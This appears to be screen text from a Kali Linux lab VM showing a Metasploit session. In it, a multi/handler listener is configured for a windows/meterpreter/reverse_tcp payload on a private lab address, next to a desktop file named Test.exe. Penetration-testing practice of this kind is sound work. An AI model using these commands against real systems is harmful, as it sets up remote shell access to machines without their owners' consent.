 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:37
Trash
File System
Home
Test.exe
root@kali: ~kali/Desktop
File Actions Edit View Help
root@kali: ~kali/Desktop × kali@kali: ~ ×
|\_/|
\___/
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.101
LHOST ⇒ 192.168.56.101
msf6 exploit(multi/handler) > set LPORT 444
LPORT ⇒ 444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:444
Right Ctrl
Type here to search
29°C
ENG
IN
6:07 PM
7/31/2022